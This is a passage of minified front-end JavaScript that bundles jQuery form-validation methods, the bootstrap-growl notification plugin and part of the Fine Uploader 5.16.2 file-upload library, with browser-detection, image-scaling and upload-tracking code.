this.optional(t)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)*(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(e)},r.validator.messages.url),r.validator.addMethod("vinUS",function(e){if(17!==e.length)return!1;for(var t,i,n,s,o,a=["A","B","C","D","E","F","G","H","J","K","L","M","N","P","R","S","T","U","V","W","X","Y","Z"],r=[1,2,3,4,5,6,7,8,1,2,3,4,5,7,9,2,3,4,5,6,7,8,9],l=[8,7,6,5,4,3,2,10,0,9,8,7,6,5,4,3,2],u=0,c=0;c<17;c++){if(n=l[c],i=e.slice(c,c+1),8===c&&(o=i),isNaN(i)){for(t=0;t<a.length;t++)if(i.toUpperCase()===a[t]){i=r[t],i*=n,isNaN(o)&&8===t&&(o=a[t]);break}}else i*=n;u+=i}return(s=10===(s=u%11)?"X":s)===o},"The specified vehicle identification number (VIN) is invalid."),r.validator.addMethod("zipcodeUS",function(e,t){return this.optional(t)||/^\d{5}(-\d{4})?$/.test(e)},"The specified US ZIP Code is invalid"),r.validator.addMethod("ziprange",function(e,t){return this.optional(t)||/^90[2-5]\d\{2\}-\d{4}$/.test(e)},"Your ZIP-code must be in the range 902xx-xxxx to 905xx-xxxx"),r.validator.addMethod("validpassword",function(e,t){return this.optional(t)||/^[a-z0-9A-Z_ `~,!@#$%^&*()\-+{}:<>"'?|\/\\\[\]\.-]+$/.test(e)},"Enter only Alphanumeric, dash or underscore"),r.validator.addMethod("greaterthanzero",function(e,t){return this.optional(t)||0<parseFloat(e)},"* Amount must be greater than zero"),r.validator.addMethod("datecompare",function(e,t,i){var n=i[0].toLowerCase(),s=new Date(i[1]),o=new Date(i[2]);switch(n){case"gt":return o<s;case"ge":return o<=s;case"eq":return o;case"le":return s<=o;case"lt":return s<o;default:return!1}},"Please select valid date"),r.validator.addMethod("notequalTo",function(e,t,i){return e!==r(i).val()},"Value cannot be same"),r.validator.addMethod("alphanumberspace",function(e,t){return this.optional(t)||/^[a-z0-9\-\s]+$/i.test(e)},"Letters, numbers, and space only please"),r}),function(){var s=jQuery;s.bootstrapGrowl=function(e,t){var i,n;switch(t=s.extend({},s.bootstrapGrowl.default_options,t),(i=s("<div>")).attr("class","bootstrap-growl alert"),t.type&&i.addClass("alert-"+t.type),t.allow_dismiss&&i.append('<a class="close" data-dismiss="alert" href="#">&times;</a>'),""!=t.icon&&(e='<i class="'+t.icon+'"></i> '+e),i.append(e),t.top_offset&&(t.offset={from:"top",amount:t.top_offset}),n=t.offset.amount,s(".bootstrap-growl").each(function(){return n=Math.max(n,parseInt(s(this).css(t.offset.from))+s(this).outerHeight()+t.stackup_spacing)}),(e={position:"body"===t.ele?"fixed":"absolute",margin:0,"z-index":"9999",display:"none","text-align":"center"})[t.offset.from]=n+"px","body"==t.ele&&i.css(e),"auto"!==t.width&&i.css("width",t.width),s(t.ele).append(i),t.align){case"center":i.css({left:"50%","margin-left":"-"+i.outerWidth()/2+"px"});break;case"left":break;default:i.css("right","20px")}return i.fadeIn(),0<t.delay&&i.delay(t.delay).fadeOut(function(){return s(this).alert("close")}),i},s.bootstrapGrowl.default_options={ele:"body",type:"success",offset:{from:"top",amount:20},align:"center",width:"auto",delay:6e3,allow_dismiss:!0,stackup_spacing:10,icon:"icon-info-sign"}}.call(this),function(global){!function(r){"use strict";var l,s=["uploaderType","endpointType"];function a(e){var t,i,a,n=c(e||{}),i=(i=n,t=o("uploaderType"),e=o("endpointType"),t?(t=t.charAt(0).toUpperCase()+t.slice(1).toLowerCase(),new(e?qq[e]:qq)["FineUploader"+t](i)):new(e?qq[e]:qq).FineUploader(i));return u(i),i=i,a=n.callbacks={},r.each(i._options.callbacks,function(e,n){var s,o=/^on(\w+)/.exec(e)[1];o=o.substring(0,1).toLowerCase()+o.substring(1),s=l,a[e]=function(){var e,t=Array.prototype.slice.call(arguments),i=[];r.each(t,function(e,t){i.push(d(t))}),t=n.apply(this,t);try{e=s.triggerHandler(o,i)}catch(e){qq.log("Caught error in Fine Uploader jQuery event handler: "+e.message,"error")}return null!=t?t:e}}),i._options.callbacks=a,l}function i(e,t){var i=l.data("fineuploader");if(!t)return void 0===i?null:i[e];(i=void 0===i?{}:i)[e]=t,l.data("fineuploader",i)}function u(e){return i("uploader",e)}function o(e,t){return i(e,t)}function c(e,t){var n,i=void 0===t?"basic"!==e.uploaderType?{element:l[0]}:{}:t;if(r.each(e,function(e,t){0<=r.inArray(e,s)?o(e,t):t instanceof r?i[e]=t[0]:r.isPlainObject(t)?(i[e]={},c(t,i[e])):r.isArray(t)?(n=[],r.each(t,function(e,t){var i={};t instanceof r?r.merge(n,t):r.isPlainObject(t)?(c(t,i),n.push(i)):n.push(t)}),i[e]=n):i[e]=t}),void 0===t)return i}function d(e){var t=e;return t=null!=e&&"object"==typeof e&&(1===e.nodeType||9===e.nodeType)&&e.cloneNode?r(e):t}r.fn.fineUploader=function(i){var n=this,s=arguments,o=[];return this.each(function(e,t){if(l=r(t),u()&&(t=i,"string"===r.type(t)&&!t.match(/^_/)&&void 0!==u()[t])){if(o.push(function(e){var t=[];return c(Array.prototype.slice.call(arguments,1),t),d(u()[e].apply(u(),t))}.apply(n,s)),1===n.length)return!1}else"object"!=typeof i&&i?r.error("Method "+i+" does not exist on jQuery.fineUploader"):a.apply(n,s)}),1===o.length?o[0]:1<o.length?o:this}}(jQuery),function(a){"use strict";var r,n="fineUploaderDnd";function l(e){(e=e||{}).dropZoneElements=[r];var s,e=c(e);return s=e.callbacks={},a.each(new qq.DragAndDrop.callbacks,function(e,t){var i=e,n=r;s[e]=function(){var e=Array.prototype.slice.call(arguments);return n.triggerHandler(i,e)}}),u(new qq.DragAndDrop(e)),r}function u(e){return function(e,t){var i=r.data(n);if(!t)return void 0===i?null:i[e];(i=void 0===i?{}:i)[e]=t,r.data(n,i)}("dndInstance",e)}function c(e,t){var i,n=void 0===t?{}:t;if(a.each(e,function(e,t){t instanceof a?n[e]=t[0]:a.isPlainObject(t)?(n[e]={},c(t,n[e])):a.isArray(t)?(i=[],a.each(t,function(e,t){t instanceof a?a.merge(i,t):i.push(t)}),n[e]=i):n[e]=t}),void 0===t)return n}a.fn.fineUploaderDnd=function(i){var n=this,s=arguments,o=[];return this.each(function(e,t){if(r=a(t),u()&&(t=i,"string"===a.type(t)&&"dispose"===t&&void 0!==u()[t])){if(o.push(function(e){var t=[];return c(Array.prototype.slice.call(arguments,1),t),u()[e].apply(u(),t)}.apply(n,s)),1===n.length)return!1}else"object"!=typeof i&&i?a.error("Method "+i+" does not exist in Fine Uploader's DnD module."):l.apply(n,s)}),1===o.length?o[0]:1<o.length?o:this}}(jQuery);var qq=function(s){"use strict";return{hide:function(){return s.style.display="none",this},attach:function(e,t){return s.addEventListener?s.addEventListener(e,t,!1):s.attachEvent&&s.attachEvent("on"+e,t),function(){qq(s).detach(e,t)}},detach:function(e,t){return s.removeEventListener?s.removeEventListener(e,t,!1):s.attachEvent&&s.detachEvent("on"+e,t),this},contains:function(e){return!!e&&(s===e||(s.contains?s.contains(e):!!(8&e.compareDocumentPosition(s))))},insertBefore:function(e){return e.parentNode.insertBefore(s,e),this},remove:function(){return s.parentNode.removeChild(s),this},css:function(e){if(null==s.style)throw new qq.Error("Can't apply style to node as it is not on the HTMLElement prototype chain!");return null!=e.opacity&&"string"!=typeof s.style.opacity&&void 0!==s.filters&&(e.filter="alpha(opacity="+Math.round(100*e.opacity)+")"),qq.extend(s.style,e),this},hasClass:function(e,t){e=new RegExp("(^| )"+e+"( |$)");return e.test(s.className)||!(!t||!e.test(s.parentNode.className))},addClass:function(e){return qq(s).hasClass(e)||(s.className+=" "+e),this},removeClass:function(e){e=new RegExp("(^| )"+e+"( |$)");return s.className=s.className.replace(e," ").replace(/^\s+|\s+$/g,""),this},getByClass:function(i,e){var t,n=[];return e&&s.querySelector?s.querySelector("."+i):s.querySelectorAll?s.querySelectorAll("."+i):(t=s.getElementsByTagName("*"),qq.each(t,function(e,t){qq(t).hasClass(i)&&n.push(t)}),e?n[0]:n)},getFirstByClass:function(e){return qq(s).getByClass(e,!0)},children:function(){for(var e=[],t=s.firstChild;t;)1===t.nodeType&&e.push(t),t=t.nextSibling;return e},setText:function(e){return s.innerText=e,s.textContent=e,this},clearText:function(){return qq(s).setText("")},hasAttribute:function(e){return s.hasAttribute?!!s.hasAttribute(e)&&null==/^false$/i.exec(s.getAttribute(e)):void 0!==(e=s[e])&&null==/^false$/i.exec(e)}}},ffb;function wbb(h,e,t,i,p){var n,s,o,a,r,l,u,c,d,f,m,g=h.naturalWidth,_=h.naturalHeight,v=i.width,b=i.height,q=t.getContext("2d"),y=new qq.Promise;return q.save(),i.resize?(n={blob:e,canvas:t,image:h,imageHeight:_,imageWidth:g,orientation:i.orientation,resize:i.resize,targetHeight:b,targetWidth:v},s=n.blob,o=n.image,a=n.imageHeight,r=n.imageWidth,l=n.orientation,u=new qq.Promise,c=n.resize,d=document.createElement("canvas"),f=d.getContext("2d"),m=n.canvas,e=n.targetHeight,n=n.targetWidth,ybb(d,r,a,l),m.height=e,m.width=n,f.drawImage(o,0,0),c({blob:s,height:e,image:o,sourceCanvas:d,targetCanvas:m,width:n}).then(function(){m.qqImageRendered&&m.qqImageRendered(),u.success()},u.failure),u):(qq.supportedFeatures.unlimitedScaledImageSize||(n=function(e){if(!qq.ios())throw new qq.Error("Downsampled dimensions can only be reliably calculated for iOS!");if(5241e3<e.origHeight*e.origWidth)return{newHeight:Math.round(Math.sqrt(e.origHeight/e.origWidth*5241e3)),newWidth:Math.round(Math.sqrt(e.origWidth/e.origHeight*5241e3))}}({origWidth:v,origHeight:b}))&&(qq.log(qq.format("Had to reduce dimensions due to device limitations from {}w / {}h to {}w / {}h",v,b,n.newWidth,n.newHeight),"warn"),v=n.newWidth,b=n.newHeight),ybb(t,v,b,i.orientation),qq.ios()?function(){var e,t,i;t=(e=h).naturalWidth,i=e.naturalHeight,r=document.createElement("canvas"),1048576<t*i&&(r.width=r.height=1,(r=r.getContext("2d")).drawImage(e,1-t,0),0===r.getImageData(0,0,1,1).data[3])&&(g/=2,_/=2);var n,s,o,a=document.createElement("canvas"),r=p?function(e,t){var i,n=document.createElement("canvas"),s=0,o=t,a=t;for(n.width=1,n.height=t,(n=n.getContext("2d")).drawImage(e,0,0),i=n.getImageData(0,0,1,t).data;s<a;)0===i[4*(a-1)+3]?o=a:s=a,a=o+s>>1;return 0==(t=a/t)?1:t}(h,_):1,l=Math.ceil(1024*v/g),u=Math.ceil(1024*b/_/r),c=0,d=0;for(a.width=a.height=1024,n=a.getContext("2d");c<_;){for(o=s=0;s<g;)n.clearRect(0,0,1024,1024),n.drawImage(h,-s,-c),q.drawImage(a,0,0,1024,1024,o,d,l,u),s+=1024,o+=l;c+=1024,d+=u}q.restore()}():q.drawImage(h,0,0,v,b),t.qqImageRendered&&t.qqImageRendered(),y.success(),y)}function ybb(e,t,i,n){switch(n){case 5:case 6:case 7:case 8:e.width=i,e.height=t;break;default:e.width=t,e.height=i}var s=e.getContext("2d");switch(n){case 2:s.translate(t,0),s.scale(-1,1);break;case 3:s.translate(t,i),s.rotate(Math.PI);break;case 4:s.translate(0,i),s.scale(1,-1);break;case 5:s.rotate(.5*Math.PI),s.scale(1,-1);break;case 6:s.rotate(.5*Math.PI),s.translate(0,-i);break;case 7:s.rotate(.5*Math.PI),s.translate(t,-i),s.scale(-1,1);break;case 8:s.rotate(-.5*Math.PI),s.translate(-t,0)}}function zbb(i,e){var n=this;window.Blob&&i instanceof Blob&&function(){var e=new Image,t=window.URL&&window.URL.createObjectURL?window.URL:window.webkitURL&&window.webkitURL.createObjectURL?window.webkitURL:null;if(!t)throw Error("No createObjectURL function found to create blob url");e.src=t.createObjectURL(i),n.blob=i,i=e}(),i.naturalWidth||i.naturalHeight||(i.onload=function(){var i=n.imageLoadListeners;i&&(n.imageLoadListeners=null,setTimeout(function(){for(var e=0,t=i.length;e<t;e++)i[e]()},0))},i.onerror=e,this.imageLoadListeners=[]),this.srcImage=i}!function(){"use strict";var eI0;qq.canvasToBlob=function(e,t,i){return qq.dataUriToBlob(e.toDataURL(t,i))},qq.dataUriToBlob=function(e){var t,i,n,s=(0<=e.split(",")[0].indexOf("base64")?atob:decodeURI)(e.split(",")[1]),o=e.split(",")[0].split(":")[1].split(";")[0],e=new ArrayBuffer(s.length),a=new Uint8Array(e);return qq.each(s,function(e,t){a[e]=t.charCodeAt(0)}),t=e,i=o,(n=(n=window.BlobBuilder||window.WebKitBlobBuilder||window.MozBlobBuilder||window.MSBlobBuilder)&&new n)?(n.append(t),n.getBlob(i)):new Blob([t],{type:i})},qq.log=function(e,t){window.console&&(t&&"info"!==t?window.console[t]?window.console[t](e):window.console.log("<"+t+"> "+e):window.console.log(e))},qq.isObject=function(e){return e&&!e.nodeType&&"[object Object]"===Object.prototype.toString.call(e)},qq.isFunction=function(e){return"function"==typeof e},qq.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)||e&&window.ArrayBuffer&&e.buffer&&e.buffer.constructor===ArrayBuffer},qq.isItemList=function(e){return"[object DataTransferItemList]"===Object.prototype.toString.call(e)},qq.isNodeList=function(e){return"[object NodeList]"===Object.prototype.toString.call(e)||e.item&&e.namedItem},qq.isString=function(e){return"[object String]"===Object.prototype.toString.call(e)},qq.trimStr=function(e){return String.prototype.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},qq.format=function(e){var t=Array.prototype.slice.call(arguments,1),s=e,o=s.indexOf("{}");return qq.each(t,function(e,t){var i=s.substring(0,o),n=s.substring(o+2);if((o=(s=i+t+n).indexOf("{}",o+t.length))<0)return!1}),s},qq.isFile=function(e){return window.File&&"[object File]"===Object.prototype.toString.call(e)},qq.isFileList=function(e){return window.FileList&&"[object FileList]"===Object.prototype.toString.call(e)},qq.isFileOrInput=function(e){return qq.isFile(e)||qq.isInput(e)},qq.isInput=function(e,t){function i(e){return e=e.toLowerCase(),t?"file"!==e:"file"===e}return!!(window.HTMLInputElement&&"[object HTMLInputElement]"===Object.prototype.toString.call(e)&&e.type&&i(e.type))||!!(e.tagName&&"input"===e.tagName.toLowerCase()&&e.type&&i(e.type))},qq.isBlob=function(e){if(window.Blob&&"[object Blob]"===Object.prototype.toString.call(e))return!0},qq.isXhrUploadSupported=function(){var e=document.createElement("input");return e.type="file",void 0!==e.multiple&&"undefined"!=typeof File&&"undefined"!=typeof FormData&&void 0!==qq.createXhrInstance().upload},qq.createXhrInstance=function(){if(window.XMLHttpRequest)return new XMLHttpRequest;try{return new ActiveXObject("MSXML2.XMLHTTP.3.0")}catch(e){return qq.log("Neither XHR or ActiveX are supported!","error"),null}},qq.isFolderDropSupported=function(e){return e.items&&0<e.items.length&&e.items[0].webkitGetAsEntry},qq.isFileChunkingSupported=function(){return!qq.androidStock()&&qq.isXhrUploadSupported()&&(void 0!==File.prototype.slice||void 0!==File.prototype.webkitSlice||void 0!==File.prototype.mozSlice)},qq.sliceBlob=function(e,t,i){return(e.slice||e.mozSlice||e.webkitSlice).call(e,t,i)},qq.arrayBufferToHex=function(e){var i="",e=new Uint8Array(e);return qq.each(e,function(e,t){t=t.toString(16);t.length<2&&(t="0"+t),i+=t}),i},qq.readBlobToHex=function(e,t,i){var i=qq.sliceBlob(e,t,t+i),n=new FileReader,s=new qq.Promise;return n.onload=function(){s.success(qq.arrayBufferToHex(n.result))},n.onerror=s.failure,n.readAsArrayBuffer(i),s},qq.extend=function(i,e,n){return qq.each(e,function(e,t){n&&qq.isObject(t)?(void 0===i[e]&&(i[e]={}),qq.extend(i[e],t,!0)):i[e]=t}),i},qq.override=function(i,e){var n={},e=e(n);return qq.each(e,function(e,t){void 0!==i[e]&&(n[e]=i[e]),i[e]=t}),i},qq.indexOf=function(e,t,i){if(e.indexOf)return e.indexOf(t,i);var n=e.length;for((i=i||0)<0&&(i+=n);i<n;i+=1)if(e.hasOwnProperty(i)&&e[i]===t)return i;return-1},qq.getUniqueId=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)})},qq.ie=function(){return-1!==navigator.userAgent.indexOf("MSIE")||-1!==navigator.userAgent.indexOf("Trident")},qq.ie7=function(){return-1!==navigator.userAgent.indexOf("MSIE 7")},qq.ie8=function(){return-1!==navigator.userAgent.indexOf("MSIE 8")},qq.ie10=function(){return-1!==navigator.userAgent.indexOf("MSIE 10")},qq.ie11=function(){return qq.ie()&&-1!==navigator.userAgent.indexOf("rv:11")},qq.edge=function(){return 0<=navigator.userAgent.indexOf("Edge")},qq.safari=function(){return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Apple")},qq.chrome=function(){return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Google")},qq.opera=function(){return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Opera")},qq.firefox=function(){return!qq.edge()&&!qq.ie11()&&-1!==navigator.userAgent.indexOf("Mozilla")&&void 0!==navigator.vendor&&""===navigator.vendor},qq.windows=function(){return"Win32"===navigator.platform},qq.android=function(){return-1!==navigator.userAgent.toLowerCase().indexOf("android")},qq.androidStock=function(){return qq.android()&&navigator.userAgent.toLowerCase().indexOf("chrome")<0},qq.ios6=function(){return qq.ios()&&-1!==navigator.userAgent.indexOf(" OS 6_")},qq.ios7=function(){return qq.ios()&&-1!==navigator.userAgent.indexOf(" OS 7_")},qq.ios8=function(){return qq.ios()&&-1!==navigator.userAgent.indexOf(" OS 8_")},qq.ios800=function(){return qq.ios()&&-1!==navigator.userAgent.indexOf(" OS 8_0 ")},qq.ios=function(){return-1!==navigator.userAgent.indexOf("iPad")||-1!==navigator.userAgent.indexOf("iPod")||-1!==navigator.userAgent.indexOf("iPhone")},qq.iosChrome=function(){return qq.ios()&&-1!==navigator.userAgent.indexOf("CriOS")},qq.iosSafari=function(){return qq.ios()&&!qq.iosChrome()&&-1!==navigator.userAgent.indexOf("Safari")},qq.iosSafariWebView=function(){return qq.ios()&&!qq.iosChrome()&&!qq.iosSafari()},qq.preventDefault=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1},qq.toElement=(eI0=document.createElement("div"),function(e){eI0.innerHTML=e;e=eI0.firstChild;return eI0.removeChild(e),e}),qq.each=function(e,t){if(e)if(window.Storage&&e.constructor===window.Storage)for(i=0;i<e.length&&!1!==t(e.key(i),e.getItem(e.key(i)));i++);else if(qq.isArray(e)||qq.isItemList(e)||qq.isNodeList(e))for(i=0;i<e.length&&!1!==t(i,e[i]);i++);else if(qq.isString(e))for(i=0;i<e.length&&!1!==t(i,e.charAt(i));i++);else for(var i in e)if(Object.prototype.hasOwnProperty.call(e,i)&&!1===t(i,e[i]))break},qq.bind=function(t,i){if(qq.isFunction(t)){var n=Array.prototype.slice.call(arguments,2);return function(){var e=qq.extend([],n);return arguments.length&&(e=e.concat(Array.prototype.slice.call(arguments))),t.apply(i,e)}}throw new Error("first parameter must be a function!")},qq.obj2url=function(e,n,t){function i(e,t){var i=n?/\[\]$/.test(n)?n:n+"["+t+"]":t;"undefined"!==i&&"undefined"!==t&&s.push("object"==typeof e?qq.obj2url(e,i,!0):"[object Function]"===Object.prototype.toString.call(e)?encodeURIComponent(i)+"="+encodeURIComponent(e()):encodeURIComponent(i)+"="+encodeURIComponent(e))}var s=[],o="&";return!t&&n?(o=/\?/.test(n)?/\?$/.test(n)?"":"&":"?",s.push(n),s.push(qq.obj2url(e))):"[object Array]"===Object.prototype.toString.call(e)&&void 0!==e?qq.each(e,function(e,t){i(t,e)}):null!=e&&"object"==typeof e?qq.each(e,function(e,t){i(t,e)}):s.push(encodeURIComponent(n)+"="+encodeURIComponent(e)),n?s.join(o):s.join(o).replace(/^&/,"").replace(/%20/g,"+")},qq.obj2FormData=function(e,i,n){return i=i||new FormData,qq.each(e,function(e,t){e=n?n+"["+e+"]":e,qq.isObject(t)?qq.obj2FormData(t,i,e):qq.isFunction(t)?i.append(e,t()):i.append(e,t)}),i},qq.obj2Inputs=function(e,i){var n;return i=i||document.createElement("form"),qq.obj2FormData(e,{append:function(e,t){(n=document.createElement("input")).setAttribute("name",e),n.setAttribute("value",t),i.appendChild(n)}}),i},qq.parseJson=function(json){return window.JSON&&qq.isFunction(JSON.parse)?JSON.parse(json):eval("("+json+")")},qq.getExtension=function(e){var t=e.lastIndexOf(".")+1;if(0<t)return e.substr(t,e.length-t)},qq.getFilename=function(e){return qq.isInput(e)?e.value.replace(/.*(\/|\\)/,""):qq.isFile(e)&&null!==e.fileName&&void 0!==e.fileName?e.fileName:e.name},qq.DisposeSupport=function(){var t=[];return{dispose:function(){for(var e;(e=t.shift())&&e(),e;);},attach:function(){this.addDisposer(qq(arguments[0]).attach.apply(this,Array.prototype.slice.call(arguments,1)))},addDisposer:function(e){t.push(e)}}}}(),function(){"use strict";"function"==typeof define&&define.amd?define(function(){return qq}):"undefined"!=typeof module&&module.exports?module.exports=qq:global.qq=qq}(),function(){"use strict";qq.Error=function(e){this.message="[Fine Uploader "+qq.version+"] "+e},qq.Error.prototype=new Error}(),qq.version="5.16.2",qq.supportedFeatures=function(){"use strict";var e,t,i,n,s,o,a,r,l,u,c,d,h,p,f,m;function g(){return!!window.XMLHttpRequest&&void 0!==qq.createXhrInstance().withCredentials}function _(){return void 0!==window.XDomainRequest}return e=function(){var e,t=!0;try{(e=document.createElement("input")).type="file",qq(e).hide(),e.disabled&&(t=!1)}catch(e){t=!1}return t}(),t=(n=e&&qq.isXhrUploadSupported())&&!qq.androidStock(),s=(i=n&&(("draggable"in(f=document.createElement("span"))||"ondragstart"in f&&"ondrop"in f)&&!qq.android()&&!qq.ios()))&&((m=document.createElement("input")).type="file",!!("webkitdirectory"in(m||document.querySelectorAll("input[type=file]")[0]))),o=n&&qq.isFileChunkingSupported(),a=n&&o&&function(){try{return!!window.localStorage&&qq.isFunction(window.localStorage.setItem)}catch(e){return!1}}(),r=n&&(qq.chrome()||qq.opera())&&void 0!==navigator.userAgent.match(/Chrome\/[1][4-9]|Chrome\/[2-9][0-9]/),l=e&&(void 0!==window.postMessage||n),c=g(),u=_(),d=!!g()||_(),h=void 0!==document.createElement("input").webkitdirectory,p=n&&void 0!==window.FileReader,m=!!n&&!qq.androidStock()&&!qq.iosChrome(),{ajaxUploading:n,blobUploading:t,canDetermineSize:n,chunking:o,deleteFileCors:d,deleteFileCorsXdr:u,deleteFileCorsXhr:c,dialogElement:!!window.HTMLDialogElement,fileDrop:i,folderDrop:s,folderSelection:h,imagePreviews:p,imageValidation:p,itemSizeValidation:n,pause:o,progressBar:m,resume:a,scaling:p&&t,tiffPreviews:qq.safari(),unlimitedScaledImageSize:!qq.ios(),uploading:e,uploadCors:l,uploadCustomHeaders:n,uploadNonMultipart:n,uploadViaPaste:r}}(),qq.isGenericPromise=function(e){"use strict";return!!(e&&e.then&&qq.isFunction(e.then))},qq.Promise=function(){"use strict";var i,n,s=[],o=[],t=[],a=0;qq.extend(this,{then:function(e,t){return 0===a?(e&&s.push(e),t&&o.push(t)):-1===a?t&&t.apply(null,n):e&&e.apply(null,i),this},done:function(e){return 0===a?t.push(e):e.apply(null,void 0===n?i:n),this},success:function(){return a=1,i=arguments,s.length&&qq.each(s,function(e,t){t.apply(null,i)}),t.length&&qq.each(t,function(e,t){t.apply(null,i)}),this},failure:function(){return a=-1,n=arguments,o.length&&qq.each(o,function(e,t){t.apply(null,n)}),t.length&&qq.each(t,function(e,t){t.apply(null,n)}),this}})},qq.BlobProxy=function(e,t){"use strict";qq.extend(this,{referenceBlob:e,create:function(){return t(e)}})},qq.UploadButton=function(e){"use strict";var t,i,n=this,s=new qq.DisposeSupport,o={acceptFiles:null,element:null,focusClass:"qq-upload-button-focus",folders:!1,hoverClass:"qq-upload-button-hover",ios8BrowserCrashWorkaround:!1,multiple:!1,name:"qqfile",onChange:function(e){},title:null};function a(){var e=document.createElement("input");return e.setAttribute(qq.UploadButton.BUTTON_ID_ATTR_NAME,i),e.setAttribute("title",o.title),n.setMultiple(o.multiple,e),o.folders&&qq.supportedFeatures.folderSelection&&e.setAttribute("webkitdirectory",""),o.acceptFiles&&e.setAttribute("accept",o.acceptFiles),e.setAttribute("type","file"),e.setAttribute("name",o.name),qq(e).css({position:"absolute",right:0,top:0,fontFamily:"Arial",fontSize:qq.ie()&&!qq.ie8()?"3500px":"118px",margin:0,padding:0,cursor:"pointer",opacity:0}),qq.ie7()||qq(e).css({height:"100%"}),o.element.appendChild(e),s.attach(e,"change",function(){o.onChange(e)}),s.attach(e,"mouseover",function(){qq(o.element).addClass(o.hoverClass)}),s.attach(e,"mouseout",function(){qq(o.element).removeClass(o.hoverClass)}),s.attach(e,"focus",function(){qq(o.element).addClass(o.focusClass)}),s.attach(e,"blur",function(){qq(o.element).removeClass(o.focusClass)}),e}qq.extend(o,e),i=qq.getUniqueId(),qq(o.element).css({position:"relative",overflow:"hidden",direction:"ltr"}),qq.extend(this,{getInput:function(){return t},getButtonId:function(){return i},setMultiple:function(e,t){t=t||this.getInput();o.ios8BrowserCrashWorkaround&&qq.ios8()&&(qq.iosChrome()||qq.iosSafariWebView())||e?t.setAttribute("multiple",""):t.removeAttribute("multiple")},setAcceptFiles:function(e){e!==o.acceptFiles&&t.setAttribute("accept",e)},reset:function(){t.parentNode&&qq(t).remove(),qq(o.element).removeClass(o.focusClass),t=null,t=a()}}),t=a()},qq.UploadButton.BUTTON_ID_ATTR_NAME="qq-button-id",qq.UploadData=function(s){"use strict";var o=[],n={},a={},r={},l={};function t(e){if(qq.isArray(e)){var i=[];return qq.each(e,function(e,t){i.push(o[t])}),i}return o[e]}qq.extend(this,{addFile:function(e){var t=e.status||qq.status.SUBMITTING,i=o.push({name:e.name,originalName:e.name,uuid:e.uuid,size:null==e.size?-1:e.size,status:t,file:e.file})-1;return e.batchId&&(o[i].batchId=e.batchId,void 0===l[e.batchId]&&(l[e.batchId]=[]),l[e.batchId].push(i)),e.proxyGroupId&&(o[i].proxyGroupId=e.proxyGroupId,void 0===r[e.proxyGroupId]&&(r[e.proxyGroupId]=[]),r[e.proxyGroupId].push(i)),o[i].id=i,n[e.uuid]=i,void 0===a[t]&&(a[t]=[]),a[t].push(i),e.onBeforeStatusChange&&e.onBeforeStatusChange(i),s.onStatusChange(i,null,t),i},retrieve:function(e){return qq.isObject(e)&&o.length?void 0!==e.id?t(e.id):void 0!==e.uuid?function(e){if(qq.isArray(e)){var i=[];return qq.each(e,function(e,t){i.push(o[n[t]])}),i}return o[n[e]]}(e.uuid):e.status?(e=e.status,i=[],e=[].concat(e),qq.each(e,function(e,t){t=a[t];void 0!==t&&qq.each(t,function(e,t){i.push(o[t])})}),i):void 0:qq.extend([],o,!0);var i},removeFileRef:function(e){e=t(e);e&&delete e.file},reset:function(){o=[],n={},a={},l={}},setStatus:function(e,t){var i=o[e].status,n=qq.indexOf(a[i],e);a[i].splice(n,1),o[e].status=t,void 0===a[t]&&(a[t]=[]),a[t].push(e),s.onStatusChange(e,i,t)},uuidChanged:function(e,t){var i=o[e].uuid;o[e].uuid=t,n[t]=e,delete n[i]},updateName:function(e,t){o[e].name=t},updateSize:function(e,t){o[e].size=t},setParentId:function(e,t){o[e].parentId=t},getIdsInProxyGroup:function(e){e=o[e].proxyGroupId;return e?r[e]:[]},getIdsInBatch:function(e){e=o[e].batchId;return l[e]}})},qq.status={SUBMITTING:"submitting",SUBMITTED:"submitted",REJECTED:"rejected",QUEUED:"queued",CANCELED:"canceled",PAUSED:"paused",UPLOADING:"uploading",UPLOAD_FINALIZING:"upload finalizing",UPLOAD_RETRYING:"retrying upload",UPLOAD_SUCCESSFUL:"upload successful",UPLOAD_FAILED:"upload 